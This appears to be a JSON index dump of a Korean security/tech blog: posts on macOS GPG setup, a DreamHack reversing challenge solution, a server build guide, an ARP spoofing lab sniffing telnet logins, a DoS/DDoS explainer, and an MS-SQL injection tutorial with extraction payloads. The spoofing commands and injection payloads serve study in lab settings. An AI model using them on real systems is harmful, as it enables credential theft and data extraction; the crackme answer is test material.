        "excerpt":"필자의 macOS gnupg 설정   이번엔 GnuPG(이하 gpg) 관련 init 포스팅 이다. 필자의 경우 gpg를 사용해 메일을 signing 하는 일은 자주 없지만 commit signing 혹은 실명 signing은 가끔 있었다. 따라서 이에 관해 기억용 포스트를 남기려 한다.   1. Environment      OS: macOS Ventura 13.2   Model: Apple MacBook Air 2020   Package            brew       git       명령어 라인 도구 (git이 포함되어 있다)           2. Import Keys (or Gen Keys)   우선 필자는 사용 중인 gpg 키가 있으므로 import 하는 법을 기준으로 설명한다. 생성을 해야하는 경우 필자보다 필력이 좋은 다른 좋은 블로그 글이 많으니 참고 바란다.   # Install GnuPG Package $ brew install gpg  # Import key $ gpg --import private_key_file $ gpg --import public_key_file  # Checkout imported key $ gpg --list-secret-keys  # For me brew install gpg &amp;&amp; gpg --import ~/Downlaods/prikey.gpg.D2219C6A.Homin_Rhee.asc &amp;&amp; gpg --import ~/Downloads/pubkey.gpg.D2219C6A.Homin_Rhee.asc   Line. 9 까지가 키를 import 한 뒤 확인하는 과정이다.   3. Trust My Private Key   가져온 private key를 ultimately level로 신뢰를 하여야 사용이 가능하다. 따라서 우선 나의 키 값을 확인 후 편집을 해야한다.   # Check out my key value $ gpg --list-secret-keys /Users/icaros7/.gnupg/pubring.kbx --------------------------------- sec   rsa4096 20**-**-** [SC] [expires: 20**-**-**]       1D94A7086346FBF11DD16E1F49578AFED2219C6A #\tMy key value uid           [unknown] Homin Rhee &lt;hominlab@gmail.com&gt; uid           [unknown] Homin Rhee &lt;hominlab@live.co.kr&gt; uid           [unknown] Homin Rhee &lt;hominlab@minnote.net&gt; uid           [unknown] Homin Rhee &lt;hominlab@harukasan.org&gt; ssb\\#  elg4096 20**-**-** [E] [expires: 20**-**-**]  # Enter edit mode $ gpg --edit-key My-key-value  # Trust my private key gpg&gt; trust  # I trust ultimately gpg&gt; 5  # Save my changes gpg&gt; save  # For me gpg --edit-key 1D94A7086346FBF11DD16E1F49578AFED2219C6A   4. Git Configuration   # Global config $ git config --global user.signingkey My-Key-Value $ git config --global commit.gpgsign true $ git config --global gpg.program gpg  # For me git config --global user.signingkey 1D94A7086346FBF11DD16E1F49578AFED2219C6A &amp;&amp; git config --global commit.gpgsign true &amp;&amp; git config --global gpg.program gpg   혹시 brew를 통해 설치 하지 않거나 제대로 경로가 잡히지 않는 경우 where gpg 등을 이용해 실제 경로를 ~/.gitconfig 를 수정해 지정해주면 된다.   5. Troubleshooting   5-1. error: gpg failed to sign the data   $ git commit -m 'M: Update design pattern' error: gpg failed to sign the data fatal: failed to write commit object  # Can't display this screen            ┌───────────────────────────────────────────────────────────────┐            │ Please enter the passphrase to unlock the OpenPGP secret key: │            │ \"Homin Rhee &lt;hominlab@gmail.com&gt;\"                             │            │ 4096-bit RSA key, ID 49578AFED2219C6A,                        │            │ created 20**-**-**.                                           │            │                                                               │            │                                                               │            │ Passphrase: ************************************************_ │            │                                                               │            │         &lt;OK&gt;                                   &lt;Cancel&gt;       │            └───────────────────────────────────────────────────────────────┘    우선 이 문제는 자주 겪는 문제이다. 추측하기엔 gpg 키 인증 비밀번호 입력 창이 출력되지 않아 생기는 문제 인 것 같다.   해결 방안   brew reinstall pinentry &amp;&amp; gpgconf --kill gpg-agent   우선 pinentry 패키지를 재설치하고, gpg-agent를 재실행 해본다. 해결이 되지 않는 경우 shell의 config에 gpg가 출력할 TTY를 명시해주면 된다.   # Add follow line to ~/.zshrc end point export GPG_TTY=$(tty)  source ~/.zshrc   ","categories": ["TIPs-Init"],
        "tags": ["gnupg","gpg"],
        "url": "/tips-init/macOS-gpg/",
        "teaser": null
      },{
        "title": "[DreamHack.io] rev-basic-3 풀이",
        "excerpt":"[DreamHack.io] rev-basic-3 풀이   오랜만에 rev-basic-3를 다시 풀어보았다.   Environments                  Name       Config                       CPU       Apple M1                 Architecture       ARM64                 OS       Microsoft Windows 11 on ARM                 Tools       - Hex-Rays IDA 7.5           문제  URL: dreamhack.io/wargame/challenges/17/   Get Input Print Wrong 또는 Correct   요약: MSVC++ 2019 AMD64 어플리케이션 chall3.exe 로부터 correct 를 출력 할 수 있는 문자열을 찾기   File Format  Upx not packed MSVC++ Windows 64 bit executable   checksec                  Name       Status                       NX       Yes                 Canary       Yes                 ASLR       Yes                 Dynamic Base       Yes                 High Entropy VA       Yes                 SEH       Yes                 SafeSEH       /                 Force Integrity       Yes                 Control Flow Guard       No                 Isolation       Yes                 Auth       No           풀이     IDA를 통한 분석 시 sub_7FF7A0FF1000 으로부터 결과 값을 전달 받아 jz를 통해 분기하는 것을 확인 가능. 즉 앞서 언급한 메서드에서 EAX가 0으로 설정 될 경우 Worng을 출력하며 종료된다. 따라서 jnz 등으로 patch 시 Correct를 받을 수 있지만 목표가 이것이 아니므로 생략한다.      빠른 진행을 위해 disassemble 된 코드를 분석하자면 특정 배열과 매개변수로 받은 int 타입을 기준으로 계산식을 통해 0 또는 1을 반환한다. 한자리라도 일치하지 않으면 0을 반환하는 형식이다. 우선 특정 배열 (byte_7FF7A0FF3000)을 한번 봐보자.      우선 hex 값이므로 dec 혹은 ascii 값으로 보면 다음과 같다.   .data:00007FF7A0FF3000 byte_7FF7A0FF3000 db 'I', '`', 'g', 't', 'c', 'g', 'B', 'f', '€', 'x', 2 dup('i') .data:00007FF7A0FF3000                 db '{', '™', 'm', 'ˆ', 'h', '”', 'Ÿ', 8Dh, 'M', '¥', 9Dh .data:00007FF7A0FF3000                 db 'E', 8 dup(0)  .data:00007FF7A0FF3000 byte_7FF7A0FF3000 db 73, 96, 103, 116, 99, 103, 66, 102, 128, 120, 2 dup(105) .data:00007FF7A0FF3000                 db 123, 153, 109, 136, 104, 148, 159, 141, 77, 165, 157 .data:00007FF7A0FF3000                 db 69, 8 dup(0)  I`gtcgBf€x...      정상적이지 않은 문자열과 코드를 보았을 때 계산식을 통해 통과 가능한 문자열을 계산 할 수 있음을 알 수 있다. 사용작 입력 값을 input, 도출 해야할 원래의 문자열을 str 이라 보고 계산식을 정리한다. 이러면 어떠한 input을 넣었을 때 str에 만족하는 값이 나오는지 알 수 있다.   import java.util.*;  public class Main {     public static void main(String[] args) {         int arr[] = { 73, 96, 103, 116, 99, 103, 66, 102, 128, 120, 105, 105, 123, 153, 109, 136, 104, 148, 159, 141, 77, 165, 157, 69 };         ArrayList &lt;String&gt; list = new ArrayList&lt;&gt;();          for (int i = 0; i &lt; 24; i++) { list.add(Character.toString((arr[i] - ( 2 * i)) ^ i)); }         for (int i = 0; i &lt; 24; i++) { System.out.print(list.get(i)); }     } }   머리와 펜으로 계산 할 수도 있지만 간단하게 컴퓨터에게 맡기기로 했다. 그러면 우리가 입력해야할 문자열 str을 알 수 있다.  ","categories": ["Reversing"],
        "tags": ["dreamhack.io"],
        "url": "/reversing/DH-rev-basic-3/",
        "teaser": null
      },{
        "title": "요구 사항에 맞는 가상 인프라 구축",
        "excerpt":"요구사항에 알맞은 가상 인프라를 구축하자   1. 서론  다음과 같은 요구 사항이 주어진다. 이 IT 기업에 맞는 가상 환경을 구축해보자. Apache, Tomcat 그리고 MariaDB 의 조합이 너무 오랜만이라 애를 좀 먹었다. 시간이 끌어진 포인트는 결론에서 서술하겠다.      OS: Ubuntu Server 18.04.6 LTS amd64   RAM: 2GB   Storage: 20GB   Network            Gateway: 192.168.xxx.2       Web Service Server: 192.168.xxx.151       DataBase Server: 192.168.xxx.152       Development Server: 192.168.xxx.153       Log Backup Server: 192.168.xxx.154       DB Backup Server: 192.168.xxx.155           Application            Web Server: Apache@2.4.29       Web Application: Tomcat@9.0.16       DataBase: MariaDB@10.1.48           DataBase            Account: root / &lt;주어진 PW&gt;       Database: &lt;주어진 데이터베이스 명&gt;                    Table: login                            id varchar(20), Primary key               pw varchar(20)                                                   2. 가상 환경 구성  가상 인프라 구축을 위해 VMWare Player 등 가상 환경을 구축한다. Docker가 아닌 실 환경을 구축하려 한다.                            Web Service - Apache - Tomcat             ⬅️ vsftp via Port.21             Development - Apache - Tomcat - MariaDB           \t➡️ ssh via Port.22           \tDev PC                               ↕️ Web Sock with Port.3306             ↘️ rsyslog with TCP Port.514             Log - Per Host dir                               Database - MariaDB             ➡️ rsyslog with TCP Port.514                               ⬇️ rsync with TCP Port.22 + cron           \t                               DB-Backup                 간략한 관계도를 그린다면 위와 같다. 또한 각 End-Point 간 주고 받을때 사용되는 서비스는 업체의 요구 사항이다. 화살표는 데이터의 흐름 혹은 개방된 포트를 의미 한다.   2-1. 공통 Virtual Machine 설치 및 구성   우선 5대의 서버 모두 동일 하게 Ubuntu Server 18.04.6 LTS amd64를 사용하므로 기본적으로 모두 설치 한다. 설치 과정에서 별도로 수정 한 것은 다음과 같다.      Default APT Source: https://mirror.kakao.com/ubuntu   Hostname: &lt;각 용도&gt;-server   그 외 모두 조건에 부합되게 구성 하였다.   Additional Package   $ sudo -s apt update $ sudo -s apt install net-tools tmux -y   내게 필요한 net-tools와 tmux 정도만 공통으로 부가 설치 하였다.   Static IP   $ sudo -s vim /etc/netplan/00-installer-config.yaml   # File: /etc/netplan/00-installer-config.yaml  network:   ethernets:         &lt;NIC&gt;:                 dhcp4: no                 addresses: &lt;192.168.xxx.15n/24&gt;                 gateway4: &lt;192.168.xxx.2&gt;                 nameservers:                         addresses:                         \t- 8.8.8.8    version: 2   $ sudo -s netplan apply   2-2. Apache 설치 및 설정      이는 Web Service Server와 Development Server에 해당되는 내용이다.    apache 와 apache-mod-jk 를 통해 tomcat 과 통신할 예정이다. 이는 결국 Web Application Server (WAS)와 AJP 프로토콜을 사용하겠다는 의미이다.   $ sudo -s apt install apache2 libapache2-mod-jk -y $ sudo -s vim /etc/apache2/sites-available/000-default.conf   # File: /etc/apache2/sites-available/000-default.conf \t \t# ... Skip ... \t\t\tDocumentRoot /var/www/html #+ \tNew line \t\t\tJkMount /* tomcat  \t# ... Skip ...   다음으로는 새롭게 사용할 Tomcat의 worker 설정 정의 파일을 만들어준다.   sudo -s touch /etc/apache2/workers.properties sudo -s vim /etc/apache2/workers.properties   # File: /etc/apache2/workers.properties  worker.list=tomcat workers.tomcat_home=/usr/share/tomcat9 workers.java_home=/usr/lib/jvm/java-11-openjdk-amd64 worker.tomcat.port=8009 worker.tomcat.host=localhost worker.tomcat.type=ajp13 worker.tomcat.lbfactor=1   이후 Tomcat 에서 우리가 새롭게 만든 worker.properties를 읽을 수 있도록 한다.   $ sudo -s vim /etc/apache2/mods-available/jk.conf   # File: /etc/apache2/mods-available/jk.conf  \t# ... Skip ... \t \t#- Del line \t\tJkWorkersFile /etc/libapache2-mod-jk/workers.properties \t#+ New line    \tJkWorkersFile /etc/apache2/workers.properties   $ sudo -s systemctl restart apache2   이후 제작한 war 파일 혹은 사전 제공되는 ROOT.war 를 /var/lib/tomcat9/webapps/ 내에 넣으면 된다. 단, 제공되는 ROOT.war의 경우 JSP  내 DB 타겟 IP가 hard coding 되어있으므로 변경을 요한다.   2-3. Tomcat 설치 및 설정      이는 Web Service Server와 Development Server에 해당되는 내용이다.    이제 Apache 에서 Tomcat과 통신할 설정을 마쳤으므로 Tomcat 을 설정해보자. 위에서 우리는 AJP 프로토콜을 통해 WAS와 통신하기로 하였으므로 이에 맞게 해당 포트를 열어주어야 한다.   $ sudo -s apt install default-jdk tomcat9 libmysql-java -y $ sudo -s vim /etc/tomcat9/server.xml   &lt;!-- File: /etc/tomcat9/server.xml --&gt;  &lt;!-- ... Skip ... -&gt;  \t&lt;!-- Define an AJP 1.3 Connector on port 8009 --&gt; \t&lt;Connector port=\"8009\" protocol=\"AJP/1.3\" redirectPort=\"8443\"/&gt;  &lt;!-- ... Skip ... -&gt;   $ sudo -s cp /usr/share/java/mysql-connector-java-5.1.45.jar /usr/share/tomcat9/lib/ $ sudo -s systemctl restart tomcat9   2-4. MariaDB 설치 및 설정      이는 DataBase Server와 Development Server에 해당되는 내용이다.    다음으로는 MariaDB 를 설치하고 각 상황에 맞게 데이터베이스와 테이블을 업데이트 하겠다.   $ sudo -s apt install mariadb-server -y $ sudo -s mysql_secure_installation  # 생략 Enter current password for root (enter for none):\t# Passwork를 설정 한적이 없으므로 none OK, successfully used password, moving on...  Set root password? [Y/n] y \t# Set MariaDB root pw New password: Re-enter new password:  Remove anonymous users? [Y/n] y # Anonymous 계정 삭제  Disallow root login remotely? [Y/n] n # External access 허용  Remove test database and access to it? [Y/n] y # Temp database 삭제  Reload privilege tables now? [Y/n] y # flush privileges;  $ mysql -u root -p # Sock access denied 발생 시 sudo 를 통해 실행  MariaDB[(none)]&gt; create database &lt;데이터베이스명&gt;; MariaDB[(none)]&gt; use &lt;데이터베이스명&gt;; MariaDB[(&lt;데이터베이스명&gt;)]&gt; create table login (id varchar(20) primary key, pw varchar(20)); MariaDB[(&lt;데이터베이스명&gt;)]&gt; show tables;\t# 생성된 table 확인 MariaDB[(&lt;데이터베이스명&gt;)]&gt; desc login;\t\t# 간략한 table 정보 확인 MariaDB[(&lt;데이터베이스명&gt;)]&gt; use mysql;  MariaDB[(mysql)]&gt; grant all privileges on &lt;데이터베이스명&gt;.* to root@'192.168.xxx.{151, 153}' identified by '&lt;root 비밀번호&gt;' MariaDB[(mysql)]&gt; select host, user, password from user;\t# Password 값이 일치해야함 MariaDB[(mysql)]&gt; flush privileges;\t\t# 권한 reload MariaDB[(mysql)]&gt; exit  $ sudo -s vim /etc/mysql/mariadb.conf.d/50-server.cnf   이제 MariaDB가 어느 IP로 부터 접근을 허용할지 말지를 결정해야 한다. 0.0.0.0을 통해 모든 IP로부터 허용 시킨다.   # File: /etc/mysql/mariadb.conf.d/50-server.cnf  - bind-address = 127.0.0.1 +\tbind-address = 0.0.0.0   $ sudo -s systemctl restart mysqld.service   2-5. vsFTP 를 통한 Dev to Web 배포      이는 Development Server 및 Web Server에 해당되는 내용이다.    vsFTP를 통해 개발 서버 내에서 사용하는 수정 사항을 Web Service Server로 배포할 예정이다.   $ sudo -s apt install vsftpd -y $ sudo -s vim /etc/vsftpd.conf   # File: /etc/vsftpd.conf  - #write_enable=YES + write_enable=YES  - #local_umask=022 + local_umask=022  - #chroot_local_user=YES + chroot_local_user=NO      하기 내용은 Development Server에 해당 되는 내용이다.    $ sudo -s systemctl restart vsftpd $ sudo -s chmod o+w /var/lib/tomcat9/webapps/ $ su root # `root` 계정 switch  ftp &lt;192.168.xxx.151&gt; ftp&gt; mput /var/lib/tomcat9/webapps/ROOT.war ftp&gt; exit   이후 Web Service Server 에서 ROOT.war 내 JSP 파일의 타겟 IP를 수정하고 tomcat9 서비스를 재시작 하면 된다.   2-6. rsyslog를 통한 Log Backup 설정      이는 Web Service Server와 DataBase Server에 해당되는 내용이다.    우리는 rsyslog를 통해 로그 파일을 계속 Log Backup Server로 매 1분 마다 보낼 것 이다. 이는 추후 공격 또는 문제 해결에 단서가 되는 중요한 기록이므로 백업을 한다.   또한 통신으로 TCP를 사용 할 것 이므로 @가 아닌 @@를 사용한다. 반대로 UDP를 사용 할 경우 전자를 사용하면 된다.   $ sudo -s vim /etc/rsyslog.conf   # File: /etc/rsyslog.conf  # ... Skip ... *.* @@&lt;192.168.xxx.154&gt;:514   이후 rsyslog 서비스를 재시작 하면 된다.   2-7. rsyslog를 통한 Log Server 설정   바로 위에서 rsyslog를 통해 log 파일을 보내므로 우리는 받을 서버를 구축해야한다.   $ sudo -s vim /etc/rsyslog.conf   # File: /etc/rsyslog.conf  # TCP 를 통해 전송을 받으므로 imtcp -\t\t#module(load=\"imtcp\") -\t\t#input(type=\"imtcp\" port=\"514\")  +\t\tmodule(load=\"imtcp\") +\t\tinput(type=\"imtcp\" port=\"514\") +\t\t$template LogName, \"/var/log/rsyslog/%fromhost-ip%/%PROGRAMNAME%.log\"\t\t# %$YEAR% 등으로 날짜 추가도 가능 +\t\t*.* ?LogName   이후 rsyslog 서비스를 재시작 하면 /var/log/rsyslog/&lt;각 서버 IP&gt;/ 에서 전송된 로그 확인이 가능하다.   2-8. Database Backup 설정   DataBase Server   rsync와 xinet를 이용해 DB Backup Server로 DB를 전송한다.   $ sudo -s apt install rsync xinetd -y $ sudo -s touch /etc/rsyncd.conf $ sudo -s touch /etc/xinetd.d/rsync $ sudo -s touch /backup/backup.sh   # File: /etc/rsyncd.conf  [DBS] path = /backup comment = DB server uid = 65534 gid = 65534 use chroot = yes read only = yes hosts allow = &lt;192.168.xxx.155&gt; max connections = 3 timeout 600   # File: /etc/xinetd.d/rsync  service rsync {   disable = no   socket_type = stream   wait = no   user = root   server = /usr/bin/rsync   server_args = --daemon   log_on_failure += USERID }   # File: /backup/backup.sh  #!/bin/bash  mysqldump -uroot -p&lt;MariaDB root 비밀번호&gt; &lt;데이터베이스 명&gt; &gt; /backup/mysql_dump_$(date +%Y%m%d).sql   $ sudo -s mkdir /backup $ su root\t\t# root 계정 switch chmod u+x /backup/backup.sh crontab -e\t# Editor 선택. vim의 경우 2번  * * * * * /backup/backup.sh &gt; /backup/backup.log 2&gt;&amp;1   이후 xinetd 서비스를 재시작 한다.   DB-Backup Server   rsync와 xinet를 이용해 DataBase Server로부터 DB를 수신한다.   $ sudo -s apt install rsync xinetd -y $ sudo -s touch /etc/xinetd.d/rsync $ sudo -s touch /backup/backup.sh   # File: /etc/xinetd.d/rsync  service rsync {   disable = no   socket_type = stream   wait = no   user = root   server = /usr/bin/rsync   server_args = --daemon   log_on_failure += USERID }   # File: /backup/backup.sh  #!/bin/bash  rsync -avz &lt;192.168.xxx.152&gt;::DBS/mysql_dump_$(date +%Y%m%d).sql /backup/   $ sudo -s mkdir /backup $ su root\t\t# root 계정 switch chmod u+x /backup/backup.sh crontab -e\t# Editor 선택. vim의 경우 2번  * * * * * /backup/backup.sh &gt; /backup/backup.log 2&gt;&amp;1   이후 xinetd 서비스를 재시작 한다.   3. 결론   위와 같은 과정을 통해 요구사항에 알맞는 가상 인프라를 성공적으로 구축이 가능 하다. 실제 구축 당시 어려움을 겪은 문제점이 있었다.           apache2 (httpd) 패키지 설치 및 enable 시 /var/run/mysqld/mysqld.sock 파일이 생성 불가              검색 시 3306 포트가 사용 중일 경우 발생       추론: mariadb를 동시 설치 하면 증상 발생       결론: 실제 mariadb-server를 추후 설치하거나 포트를 바꾸니 해결                Web Serive 시 DB 연동 불가              JSP 파일 내 hard coding 된 서버 IP를 잘못 바꿈       DB 내 외부 접근 허용을 no 로 set                  위 두 사항 해결 이후 정상 접근           가장 오래 시간을 끈 첫번째 경우 당시엔 3306 포트가 잘 사용 중인데 왜 되지 않는가 의문이었다. 이를 해결하는데 상당한 시간이 소요되어 참 허탈 하였다.  ","categories": ["Study"],
        "tags": [],
        "url": "/study/Build-Virtual-Intra/",
        "teaser": null
      },{
        "title": "ARP Spoofing을 이용한 telnet 탈취",
        "excerpt":"ARP Spoofing 을 통해 telnet의 키 입력 가로채기   1. 서론   우선 이 내용은 암호화되지 않은 평문 통신을 가로챈다는 가정으로 출발 한다. 우선 강의 중의 별도의 언급은 없지만 Man-in-the-Middle (MITM) 공격에 대해 간략하게 짚고 넘어간다.   1-1. Man-in-the-Middle Attack      네트워크 통신을 조작하여 통신 내용을 도청 혹은 조작 하는 기법    간략히 정리하면 위와 같다. 호스트 A는 호스트 B에 직접적으로 연결 되어 있다고 생각을 하지만 실제로는 다음과 같은 상황일 때를 뜻한다.           상황     연결 구조           원하는 연결     호스트A &amp;lt-&amp;gt 호스트B           실제 상황     호스트A &amp;lt-&amp;gt 중간자 &amp;lt-&amp;gt 호스트B      이를 막기 위해서 여러가지 방어 기법이 존재하지만 여기선 짚지 않겠다.   1-2. Address Resolution Protocol (ARP)      논리적으로 할당된 Internet Protocol (IP) 주소를 기반으로 Media Access Control (MAC) 주소를 해석하는 프로토콜    쉽게 말해 IP주소로 MAC주소를 구하는 프로토콜이고, 반대의 경우 Reserve ARP (RARP) 이다. 간단한 예시를 들어보겠다.      목적: 호스트A (10.0.0.2)는 라우터 상에 있는 호스트B (10.0.0.3)와 연결하고 싶다.      호스트 A는 호스트B와 연결하고 싶어 네트워크 상 모든 호스트에게 10.0.0.3이 존재에 대해 broadcast 방식으로 질의 (ARP Request)   게이트웨이 등 네트워크 장비는 본인이 알고 있는 MAC 주소 기록 테이블에서 10.0.0.3을 가진 호스트가 있는지 확인            호스트 B의 MAC 주소를 알고 있다면, 호스트A에게 호스트 B의 MAC을 알려주고 통신을 시작           호스트 B의 MAC 주소를 모른다면 네트워크 장비는 다시 호스트 B 까지 모두에게 질의를 시작            호스트 B가 수신한 요청에 목적지 주소가 자신이라면, 자신의 MAC 주소를 포함하여 장비에게 unicast 방식으로 응답 (ARP Reply)       어떠한 unicast 응답이 없다면 호스트 A에게 없다는걸 다시 알림           얻은 ARP Reply 를 기반으로 통신을 시작하거나 중단   여기서 중요한 점은 4번까지의 과정을 거쳐 호스트B의 MAC을 알았다면, 호스트A는 이와 같은 복잡한 과정을 다시 거치지 않기 위해 잠시동안 호스트B의 MAC 정보를 보관 한다. 이를 ARP Cache라고 한다. 이 ARP Cache 를 위조하여 호스트B로 연결하는 것이 아닌 MITM 에게 연결 하여 도청을 하는 것이다. (MITM은 다시 도청 이후 호스트B에게 데이터를 넘겨준다면 호스트A는 안심하고 계속 통신을 한다)   1-2. 통신 상황    \t \t\t \t\t\tAttacker \t\t\tTarget 1 \t\t\tTarget 2 \t\t \t\t \t\t\tIP: 192.168.xxx.15 NIC: eth0 AA:BB:CC:DD:A0:AF \t\t\t192.168.xxx.17 NIC: eth0 AA:BB:CC:DD:10:B9 \t\t\t192.168.xxx.18 NIC: ens33 AA:BB:CC:DD:88:50 \t\t                                \t   같은 네트워크 상에 존재하여 gateway는 속일 필요가 없다   1-3. 시나리오      각 기기들은 서로의 MAC 주소를 caching   Attacker는 Target1 에게 Target2 의 MAC은 자신의 이더넷 장비의 MAC 주소라 속임   Attacker는 Target2 에게 Target1 의 MAC은 자신의 이더넷 장비의 MAC 주소라 속임   Attacker는 Target1 - Target2 간 통신을 정상 전달   Attacker는 통신 패킷 감청   2. 실습      본 실습은 동일 네트워크 상에 존재한다는 가정 하에 진행된다    2-1. ARP Spoofing   우선 Target1 에게 “너가 caching 하고 있는 Target2 의 MAC 주소는 앞으로 Attacker의 eth0 MAC 이야” 라고 알린다. 이는 arpspoof 를 통해 진행된다.   $ arpspoof -i eth0 -t 10.200.xxx.17 10.200.xxx.18   다음으로는 Target2 에게 동일한 메커니즘으로 caching 하고 있는 Target1의 MAC을 바꾼다.   $ arpspoof -i eth0 -t 10.200.xxx.18 10.200.xxx.17   이제 이제 각 Target은 서로 간 통신을 원하는 경우 Attacker 를 향하게 되어있다. 우리는 이 둘이 연결 된 것 처럼 통신을 중계 하여야 한다. fragrouter를 통해 탐지 회피를 해보겠다. -B1 옵션의 경우 Normal IP forwarding 을 하겠다는 의미 이다.   $ fragrouter -B1   이후 Wireshark 등을 이용하여 트래픽이 발생된 ARP 패킷을 보면 &lt; 그림 0 &gt;과 같이 잘 전송되고 있음을 확인 가능하다.      &lt; 그림 0 &gt;  또한 Target 들은 arp -a 명령어로 caching 된 MAC을 보면 Attacker 의 MAC과 다른 Target 의 MAC 이 같은것을 &lt; 그림 1 &gt;과 같이 확인 가능하다.      &lt; 그림 1 &gt;  2-2. Traffic Generating   다음으로는 탈취할 정보를 하나 만들어 보겠다. 본 실습에서는 Target의 계정과 비밀번호를 탈취해 보겠다. 따라서 일반 사용자가 telnet 서비스를 통해 정상적으로 로그인을 했다는 가정을 한다.   $ telnet 10.200.xxx.17   그럼 Attacker의 wireshark 에서 telnet 패킷이 감지 된다.                           &lt; 그림 2 &gt;     &lt; 그림 3 &gt;         &lt; 그림 2 &gt;와 같이 login:  혹은  Password: 를 Target1이 Telnet을 통해 접속한 Target2에게 전달   이후 패킷은 모두 key event가 발생한 것을 Target1 에게 전달한 패킷 (실제 입력 값)   &lt; 그림 3 &gt;과 같이 return 으로 끝나는걸 보아 계정 또는 비밀번호 입력이 완료 됬음을 인지   단, 여기서 비밀번호 입력 이후 정상적으로 접속이 되었는지 까지 확인 해야한다. incorrect 등의 반환이 되었다면 사용자가 입력 실수를 했음으로 정상적인 비밀번호가 아님을 알 수 있다. 보통의 상황의 경우 shell 이 실행 될 것 이므로 해당 사항을 통해 알 수 있다.   3. 결론   Backtrack 시절 간단한 실습을 했던 기억이 났다. 또한 Wireshark 가 아닌 더욱 더 편한 third-party 도구가 많으므로 해당 도구를 이용 하는 것이 편하다는 것을 마지막으로 실습은 끝났다.  ","categories": ["Study"],
        "tags": [],
        "url": "/study/Telnet-arp-spoofing/",
        "teaser": null
      },{
        "title": "DoS 와 DDoS 구분하기",
        "excerpt":"쉽게 혼동하는 DoS와 DDoS 구분하기   Denial of Service (DoS) 와 Distributed Denial of Service (DDoS) 를 혼동 하는 사람들이 많아 간략하게 정리 해본다.   DoS      Denial of Service, 시스템의 구조적 취약점을 이용해 마비 시키는 공격, 가용성 훼손의 대표    방식에는 많은 것들이 있지만 대부분 같은 메커니즘을 공유한다. 악의적으로 데이터 패킷을 대량으로 보내 대상 시스템의 리소스 혹은 네트워크 대역폭을 고갈 시키는 공격 기법 이다.      Ping Flood   Ping of Death   SYN Flood   UDP Flood   UDP Smurf   DDoS      Distributed Denial of Service, DoS의 종류 중 하나로 여러 공격자가 하나의 Target을 두고 DoS를 행함    Distributed, 분산에서 알 수 있듯 다수의 시스템이 하나의 시스템을 공격하는 형태이다. Target 시스템에서 단일 공격자에 대해 비정상 트래픽을 감지하고 해당 공격자에 대한 연결을 원천 차단해버린다면 끝난다. 허나 DDoS의 경우 복수의 공격자가 존재하므로 빠른 대응이 불능해진다. 많게는 몇만개의 시스템을 가지고 움직이므로 대응이 느려질 수 밖에 없다.   중국 계열 공격 도구가 많으며 지난 2009년 정부 기관을 대상으로 행하여진 공격을 필두로 현 시대에도 Github 등 많은 호스트가 target이 된다. 이는 호스트가 별도의 취약점이 없어도 단순한 매커니즘으로 동작하므로 원천 차단이 불가능한 것에서 온다. 정말 단순하게 새로고침을 반복하여도 엄청난 트래픽이 발생되므로 이를 이용하여 공격을 시도하는 사례도 존재한다.   DDoS 의 종류   대역폭 공격   대역폭 공격은 높은 Bit Per Second (bps)를 갖고 동일 네트워크 상에 존재하는 모든 시스템에게 영향을 끼친다.      UDP Flooding   UDP 기반 반사 공격            DNS       NTP       CLDAP       SSDP           Tsunami SYN Flooding   ICMP Flooding   순간적으로 대량의 트래픽을 유도 하므로 메인 회선의 대역폭이 작은 경우 방어가 어렵다.   자원 소진 공격   높은 Packet Per Second (pps)와 높은 connection을 갖는 특징이 있다.      TCP SYN Flooding   TCP ACK Flooding   Target 의 과부하를 발생시키며 비교적 적은 트래픽으로도 과부하를 유발한다.   Web/DB 부하 공격   자원 소진 공격과 동일하게 높은 pps / connection을 갖는다.      GET Flooding   POST Flooding   정상적인 수단으로 과도한 HTTP 요청으로 웹 서비스 서버나 DB 서버에 과부하를 유도한다.   Reference      https://www.boannews.com/media/view.asp?idx=108225  ","categories": ["Security"],
        "tags": ["dos","ddos"],
        "url": "/security/DoS-DDoS/",
        "teaser": null
      },{
        "title": "SQL Injection을 통한 간략한 DB 맛보기",
        "excerpt":"SQL Injection을 통해 Database에게 질의를 해보자   1. 서론   SQL Injection을 공부 할 때 BeeBox, SQLtest.net 등을 이용하여 공부를 해보았다. 이번에는 Oyesmall 이라 불리는 교육 목적의 모스킹 서버를 통해 실습을 한다.   SQLi 종류   더욱 많은 종류가 있지만 이번에 실습할 것은 다음과 같다. 아주 아주 간략하게 한번 코멘트도 달아보았다.      Error-based Sqli            Error를 유도하여 return 되는 정보 기반으로 정보 수집           Union-based Sqli            Column 수가 같을 경우 2개 이상의 쿼리를 요청해 정보를 수집           Blind-based Sqli            True/False 를 기반으로 정보를 수집           Time-based Sqli            Return 시간을 기반으로 정보를 수집           2. 실습   2-1. Error-based Sqli   Error-based Sqli 는 MS-SQL 기반 시스템에게 적합하다. 이유는 MS-SQL의 경우 오류 발생 시 담아주는 정보가 많기 때문이다.   Database 이름 추출   db_name()는 database의 이름 정보를 담고 있다. Error-based 이므로 string 형식의 database 이름과 int 형식을 비교하여 형 변환 오류를 이르키는 메커니즘 이다.      먼저, 하기 모든 code snipt 내의 ` (Back quote) 문자는 ‘ (Single quote) 문자이다.    ` and db_name() &gt; 1 --   이 때 '가 안되는 경우 \"를 이용한다. 또한 --는 MS-SQL 상에서 뒷 내용을 주석 처리를 하겠다는 의미이다. (# 등 다른 것도 존재)                                                    &lt; 그림. 0 &gt;     &lt; 그림. 1 &gt;                     종류       얻은 값                       Database name       oyesmall           Table 이름 추출   ` having 1=1 --      &lt; 그림. 2 &gt;  post2는 table의 이름이며, postNo가 첫 column 이란걸 한번에 알 수 있다.                  종류       얻은 값                       Database name       oyesmall                 Table name       post2                 1st column       postNo           첫번째 이후 column 이름 추출   ` group by {이전 컬럼명} -- ` group by postNo -- ` group by si --                                                    &lt; 그림. 3 &gt;     &lt; 그림. 4 &gt;                     종류       얻은 값                       Database name       oyesmall                 Table name       post2                 1st column       postNo                 2nd column       si                 3rd column       gu           Column 내 데이터 추출   ` or 1 in (select {Column 이름} from {Table 이름}) -- -- Table 내 특정 column 내 첫번째 값을 가져옴  ` or 1 in (select {Column 이름} from {Table 이름} where num &gt; {int}) -- -- Table 내 특정 column 내 int 번째 값을 가져옴  ` or 1 in (select {Column 이름} from {Table 이름} where {Column 이름} not in ('{값1}', '{값2}', ... '{값n}')) -- -- Table 내 특정 column 내 값1,2,...,n 을 제외한 가장 앞의 값을 가져옴 (int 번째 값을 가져오지 못하는 경우)  ` or 1 in (select {Column 이름} from {Table 이름} where {Column 이름} like ('%{N}%')) -- -- Table 내 특정 column 내 N 문자가 포함된 가장 앞의 값을 가져옴      &lt; 그림. 5 &gt;     